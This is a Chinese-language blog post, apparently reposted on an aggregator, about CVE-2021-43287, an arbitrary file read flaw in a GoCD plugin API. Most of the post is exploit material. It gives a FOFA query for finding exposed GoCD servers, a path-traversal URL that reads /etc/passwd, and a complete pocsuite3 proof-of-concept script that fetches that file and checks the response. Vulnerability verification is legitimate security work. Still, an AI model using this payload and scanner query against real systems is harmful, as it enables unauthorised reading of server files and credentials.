漏洞描述
GoCD plugin aip 参数中的 pluginName 参数存在任意文件读取漏洞,导致攻击者可以获取服务器中的任意敏感信息
fofa语法
title=“Create a pipeline - Go”
POC
/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../etc/passwd

pocsuite3验证
vulfocus环境
from collections import OrderedDict
from urllib.parse import urljoin
import requests,urllib3
import urllib.request
import ssl
from pocsuite3.api import POCBase, Output, register_poc, logger, requests, OptDict,OptString, VUL_TYPE
from pocsuite3.api import REVERSE_PAYLOAD, POC_CATEGORY
class TestPOC(POCBase):
vulID = '0'
version = '1.0'
author = ['xxx-test']
vulDate = '2021-11-02'
createDate = '2022-09-07'
updateDate = '2022-09-07'
references = ['']
name = 'GoCD任意文件读取'
appPowerLink = ' '
appName = 'GoCD'
appVersion = """GoCD_14.2.0"""
vulType = VUL_TYPE.ARBITRARY_FILE_READ
desc = '''GoCD任意文件读取'''
samples = ['']
install_requires = ['']
category = POC_CATEGORY.EXPLOITS.WEBAPP
def _verify(self):
result = {}
path = "/go/add-on/business-continuity/api/plugin?folderName=&pluginName=../../../etc/passwd"
url = self.url + path
r = urllib.request.Request(url)
with urllib.request.urlopen(r, timeout=10) as resq:
text = resq.read().decode('utf-8')
if 'root' in text:
result['VerifyInfo'] = {}
result['VerifyInfo']['URL'] = url
result['VerifyInfo']['body'] = text
return self.parse_output(result)
else:
pass
def parse_output(self, result):
output = Output(self)
if result:
output.success(result)
else:
output.fail('target is not vulnerable')
return output
register_poc(TestPOC)
最后
以上就是乐观战斗机最近收集整理的关于GoCD plugin 任意文件读取漏洞 CVE-2021-43287的全部内容,更多相关GoCD内容请搜索靠谱客的其他文章。
本图文内容来源于网友提供,作为学习参考使用,或来自网络收集整理,版权属于原作者所有。








发表评论 取消回复